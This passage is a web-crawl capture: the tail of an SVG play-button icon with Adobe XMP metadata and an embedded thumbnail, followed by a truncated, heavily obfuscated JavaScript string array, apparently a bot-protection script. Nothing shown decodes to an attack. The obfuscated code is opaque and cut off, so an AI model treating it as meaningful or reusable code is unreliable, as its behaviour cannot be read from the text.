      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Print</rdf:li>
            </rdf:Alt>
         </dc:title>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/">
         <xmp:MetadataDate>2017-07-11T14:00:53+03:00</xmp:MetadataDate>
         <xmp:ModifyDate>2017-07-11T14:00:53+03:00</xmp:ModifyDate>
         <xmp:CreateDate>2017-07-11T14:00:53+03:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CS6 (Macintosh)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>256</xmpGImg:width>
                  <xmpGImg:height>256</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgBAAEAAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8A4tpel6hquoQadp0DXN7c&#xA;twggT7Tt4DMlgyv/AJUt+an/AFLV5/wK/wDNWDiC07/lS35qf9S1ef8AAr/zVjxBad/ypb81P+pa&#xA;vP8AgV/5qx4gtO/5Ut+an/UtXn/Ar/zVjxBad/ypb81P+pavP+BX/mrHiC07/lS35qf9S1ef8Cv/&#xA;ADVjxBad/wAqW/NT/qWrz/gV/wCaseILTv8AlS35qf8AUtXn/Ar/AM1Y8QWnf8qW/NT/AKlq8/4F&#xA;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&#xA;moarqE+o6jO1ze3Lc553+07eJwq//9k=</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#">
         <xmpMM:InstanceID>xmp.iid:02801174072068118083C3A04CBDCC30</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:02801174072068118083C3A04CBDCC30</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>xmp.iid:01801174072068118083C3A04CBDCC30</stRef:instanceID>
            <stRef:documentID>xmp.did:01801174072068118083C3A04CBDCC30</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:01801174072068118083C3A04CBDCC30</stEvt:instanceID>
                  <stEvt:when>2017-07-11T13:58:30+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CS6 (Macintosh)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:02801174072068118083C3A04CBDCC30</stEvt:instanceID>
                  <stEvt:when>2017-07-11T14:00:53+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CS6 (Macintosh)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/">
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/">
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>40.000000</stDim:w>
            <stDim:h>40.000488</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Cyan</rdf:li>
               <rdf:li>Magenta</rdf:li>
               <rdf:li>Yellow</rdf:li>
               <rdf:li>Black</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<g>
	<path fill="#262939" d="M29.117,11.442c-5.692-0.382-12.441-0.487-18.238,0c-1.8,0.202-3.032,2.392-3.167,4.056
		c-0.283,3.496-0.283,5.484,0,8.98c0.136,1.663,1.337,3.866,3.169,4.099c5.866,0.385,12.579,0.438,18.238,0
		c1.771-0.309,3.033-2.436,3.168-4.099c0.283-3.496,0.283-5.702,0-9.199C32.15,13.616,31.157,11.518,29.117,11.442z M16.873,24.422
		v-8.961l7.812,4.481L16.873,24.422z"/>
</g>
<path fill="#262939" d="M40,40H0V0h40V40z M1,39h38V1H1V39z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hellenicproduction.org/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24826
content:
var _0x8270=['\x77\x37\x7a\x43\x6c\x63\x4b\x56\x47\x4d\x4b\x78\x42\x54\x59\x3d','\x77\x72\x41\x66\x50\x63\x4b\x36\x41\x46\x6a\x44\x70\x38\x4b\x6b\x46\x48\x42\x71\x77\x72\x45\x39\x47\x51\x3d\x3d','\x46\x31\x6a\x43\x70\x38\x4b\x6b\x50\x63\x4b\x67\x77\x70\x45\x68\x77\x37\x70\x2b\x77\x35\x62\x43\x67\x73\x4b\x62','\x77\x70\x4d\x7a\x59\x77\x34\x72\x61\x32\x58\x44\x76\x63\x4f\x4b\x4b\x4d\x4b\x67\x77\x71\x72\x43\x67\x6b\x4a\x34\x77\x36\x54\x43\x6e\x41\x3d\x3d','\x77\x71\x33\x43\x76\x6b\x73\x3d','\x77\x70\x6c\x70\x77\x70\x63\x3d','\x77\x72\x67\x41\x4a\x77\x3d\x3d','\x59\x38\x4f\x48\x4c\x69\x6b\x3d','\x4f\x4d\x4f\x49\x77\x36\x31\x63\x66\x44\x7a\x44\x6c\x51\x3d\x3d','\x77\x71\x58\x43\x6a\x73\x4f\x6b\x77\x70\x2f\x43\x6a\x69\x44\x43\x6f\x38\x4b\x63\x77\x6f\x44\x43\x76\x73\x4b\x6e\x4b\x51\x3d\x3d','\x77\x6f\x34\x44\x77\x34\x4e\x30\x45\x51\x3d\x3d','\x46\x77\x2f\x44\x75\x58\x7a\x43\x6f\x46\x74\x48\x4c\x31\x4a\x2b\x44\x56\x4a\x79\x4f\x38\x4b\x69\x77\x72\x59\x30\x51\x41\x3d\x3d','\x49\x6a\x50\x44\x6a\x41\x3d\x3d','\x77\x37\x4e\x61\x77\x34\x63\x3d','\x65\x4d\x4b\x62\x59\x41\x3d\x3d','\x65\x79\x46\x73','\x77\x71\x2f\x44\x72\x73\x4b\x33','\x66\x67\x42\x73','\x46\x4d\x4b\x72\x53\x41\x3d\x3d','\x4f\x4d\x4b\x4d\x77\x70\x55\x3d','\x44\x68\x76\x44\x73\x77\x3d\x3d','\x49\x38\x4f\x6b\x77\x34\x42\x43','\x46\x43\x39\x31\x77\x71\x4c\x44\x6b\x68\x54\x43\x6f\x77\x3d\x3d','\x45\x52\x50\x44\x76\x33\x4c\x43\x73\x46\x74\x58\x45\x58\x35\x51\x42\x31\x46\x32','\x45\x38\x4b\x75\x57\x77\x3d\x3d','\x4b\x41\x76\x44\x75\x51\x3d\x3d','\x49\x42\x31\x74','\x64\x45\x48\x44\x6e\x54\x37\x44\x6f\x53\x2f\x44\x67\x63\x4f\x48\x46\x63\x4f\x6c\x50\x38\x4f\x75\x77\x72\x76\x43\x6f\x73\x4f\x6f\x77\x6f\x73\x63\x41\x4d\x4f\x6b\x4e\x7a\x67\x65\x77\x35\x44\x44\x70\x38\x4b\x47\x77\x72\x4e\x69\x65\x57\x4c\x44\x76\x4d\x4f\x39\x77\x36\x38\x76\x59\x6d\x63\x36\x42\x4d\x4b\x55\x77\x34\x48\x44\x69\x41\x3d\x3d','\x4f\x52\x58\x44\x6f\x67\x3d\x3d','\x77\x6f\x6a\x44\x6f\x4d\x4f\x64','\x44\x4d\x4b\x36\x65\x67\x3d\x3d','\x44\x4d\x4f\x49\x77\x72\x6a\x43\x72\x77\x3d\x3d','\x77\x35\x64\x6e\x77\x37\x4c\x43\x6d\x73\x4f\x39\x48\x4d\x4f\x79\x77\x37\x5a\x4d\x56\x47\x62\x44\x76\x63\x4f\x67\x4f\x43\x37\x44\x72\x63\x4f\x43\x77\x70\x78\x58\x77\x34\x6f\x47\x77\x72\x38\x3d','\x56\x67\x6a\x44\x75\x38\x4f\x7a\x48\x51\x3d\x3d','\x4e\x63\x4b\x55\x46\x63\x4f\x56\x47\x51\x3d\x3d','\x51\x52\x66\x44\x74\x4d\x4f\x76\x42\x4d\x4b\x39\x41\x4d\x4b\x6a','\x4f\x63\x4b\x79\x77\x72\x59\x3d','\x77\x72\x38\x78\x4e\x4d\x4f\x76\x77\x35\x58\x43\x74\x38\x4b\x65\x77\x35\x48\x43\x71\x63\x4b\x62\x77\x36\x4c\x43\x6c\x30\x2f\x43\x69\x6e\x33\x43\x6a\x38\x4b\x6e\x49\x52\x59\x47\x77\x37\x6b\x75\x77\x36\x6f\x2b\x77\x34\x48\x44\x70\x32\x66\x44\x6e\x73\x4f\x59\x77\x34\x4a\x41\x77\x71\x78\x32\x64\x63\x4f\x44\x77\x35\x34\x49\x77\x72\x37\x44\x6c\x52\x78\x56\x77\x35\x7a\x44\x6a\x43\x4d\x53\x77\x71\x68\x4b\x44\x53\x7a\x43\x68\x38\x4b\x38\x48\x4d\x4b\x33\x77\x35\x6c\x61\x77\x37\x54\x44\x6f\x79\x48\x43\x6a\x6e\x44\x44\x70\x53\x4c\x44\x76\x79\x38\x4b\x77\x35\x7a\x43\x6e\x41\x3d\x3d','\x59\x4d\x4f\x46\x48\x63\x4b\x31','\x41\x38\x4b\x4b\x52\x38\x4f\x59\x77\x72\x50\x43\x6c\x38\x4b\x